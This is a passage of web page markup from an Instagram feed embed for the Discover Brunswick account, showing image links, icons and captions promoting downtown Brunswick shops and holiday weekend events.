XHWjqceL05-MF66hYJceVEvge0_eAdJiVNfs.mp4?_nc_cat=111&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;_nc_ohc=iyGI1mmXbJIQ7kNvwEpiewM&amp;efg=[base64]%3D&amp;ccb=17-1&amp;vs=66b8190a1c661bd7&amp;_nc_vs=[base64]&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQH466K9LnC4GyPTp-Tt1BdvMr2bHNvHNGgXzg-RMTOgPW7Dub6YPpuSXeKZEiRu8xszZumy-91kyA&amp;oh=00_Afo6aLGyowdVWk6WL3ik6SK47KAMzAbgNJENv31vTTVA5w&amp;oe=69738761&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/590431868_18424995721116844_218097385648116474_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=pSTIzQd49qUQ7kNvwGasims&amp;_nc_oc=AdmkYoVzS9wfHwuClspHEvCxR_Tep-8BOKA6zz_qkJWFRWB8OVr-7ZrVzCqesWw4plHEIl1zZyOKRIYme-J7xbnY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afpn0G2AeYLNS2z6nzW2pNH4XwNyhUD7TAykcHGmaNDrEw&amp;oe=69778C70&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/590432628_18424995730116844_8575896960687172845_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=lrmshvo94poQ7kNvwGd4Nq9&amp;_nc_oc=Admxa095lZxFw91f5y2E6cXnzWoXEiotCyYd-PKXOKdvVS-2QtZEnivdSLC_3Js5KZ2q48x3eZDUyKS0dykaV1p0&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoHZg32ucN9Rhzhs7JnMlStxu5YpsFnWV1C-QgsvJqwMg&amp;oe=6977A9A7&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601818703_18424995739116844_1551070622399460923_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=FD_572PSd-4Q7kNvwHP63DD&amp;_nc_oc=AdkZX-vrmY-UHZmcxnFzKeN44xsdGDldwcgvaZv3vnOQq8umWnFTFBuEHSauzkxnobSxBscbaL6Rau_p3CEZZjjl&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrVSAyI4MjJ7oG3q0hci5QrPVB2x5kbRQEq0PEKNRD3jQ&amp;oe=697773F6&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18054840530649503" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSc9BbEDgK6/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSc9BbEDgK6/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&#038;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&#038;oe=6977AA7B" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&amp;oe=6977AA7B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&amp;oe=6977AA7B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&amp;oe=6977AA7B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/601465196_18424995619116844_204654460330689339_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=QLntM0MQGE8Q7kNvwF6j5Co&amp;_nc_oc=AdnwoGK7XZJHNMvmGS5nmeyymmLvsrcgniJ5cfN98fEvNiGudBmp8871PVH1SnNm7vXnVNWHdAvICAG5DMHGRuGC&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afp09x9KjoP1dW0WB-T5EA-2mBJHXp_v4ERAmwhnTkWT6g&amp;oe=6977AA7B&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ Main Street Alliance Spotlight ✨

Located in the heart of downtown Brunswick, @thegracegraffiti has been crafting distinctive home accents since 2010. 

Offering wholesale, online retail, and creative workshops—this is local making at its best. 
#discoverbrunswick #mainstreet #downtownbrunswick #shoplocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        137    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17908787628277136" data-date="1766073290" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! <br><br>From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. <br><br>Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.<br>#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DSaRtxGDmnl/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 18                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&#038;oe=697773CC" data-lightbox-sbi="" data-title="✨🎄WEEKEND BREAKDOWN: The holiday fun continues in Historic Downtown Brunswick! &lt;br&gt;
&lt;br&gt;
From festive shopping and seasonal sips to live music and cozy dining, it’s the perfect weekend to slow down, soak up the spirit, and support local. &lt;br&gt;
&lt;br&gt;
Grab your friends, stroll the streets, and make a little magic downtown before the holidays arrive.&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick #DowntownBrunswick #ShopLocal #SupportLocal #HolidayHappenings" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&amp;oe=697773CC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/587508260_18424865017116844_8354025935845228148_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WoMWfUAZ9vkQ7kNvwH3Aq9y&amp;_nc_oc=AdkBP2gCfaMjI44MGIUDAO4D18eV4I8qt2pUWhFjtdbcUmkgStsGJZxiAnnzemvgxCuoZ83ll3PT7jq8xbsYiiaB&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrW-s6VaFPLyQ8bmQza2lZA_NESexq_pGWo25C5c7E3QA&amp;oe=697790C9&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/600508697_18424865014116844_2331405229983381212_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=yJTMbCq4pdgQ7kNvwGsCMon&amp;_nc_oc=AdnFT1i1XMew5GL65GXYTyswOSpzRkifBv3bRZxjChgrZnlnkxQcMamK1-9PV75mS9t8mYZUaNNISjDyy1r8DgkE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afq7Zb21YqlX0ughR9FI9YXHkQP0IURXps06WeLEa2yJwA&amp;oe=697778CC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/582431217_18424865011116844_4957677694188835312_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=MTtsiIUXackQ7kNvwGWiwKb&amp;_nc_oc=Adnf88-MScf_AkevcZRcNgms4EPcqVXh20TsJy-gSM85KdQOQxfBV7ytEzRU5fQqaw0T4ZqfUYPRU-SmsBdkqE4M&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqmjBgjxfYooEOeh_Wjdw2SRc3zsH7y3rN-YOeeooIo9Q&amp;oe=6977922E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/587538016_18424865005116844_8200300722183042286_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=JscGe3hD1MsQ7kNvwE75bo8&amp;_nc_oc=Admaug58PPuVypGqZUgVCapPjRVqXfgCU31tE49SWMYeXpClSgBHwGuVvep7dnnlPUIfQbgcoj0PPq5r8j2QWJci&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqehL6YlWC7sSqggO8ZZlasK-hlC0BM4uKgH6SqyR8r0w&amp;oe=69779DA4&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_17908787628277136" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DSaRtxGDmnl/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DSaRtxGDmnl/" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.82787-15/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=105&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&#038;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&#038;oe=697773CC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&amp;oe=697773CC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&amp;oe=697773CC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&amp;oe=697773CC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/582079265_18424865008116844_2547973854522466128_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=105&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ycBZgveFaP8Q7kNvwGK5Qy2&amp;_nc_oc=AdmO3bfLU_yXvaJPYBOh2z8iZJjGVPv-HaxlVHckEaBUYNJV7TRDCyqmtMhPfWkSIilZJ0N-4guQVS3274Ykcfu8&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpsKKujWGWE8_pWXUhcK2P9QE_zFIZJ7UbSjDoKSFq4xw&amp;oe=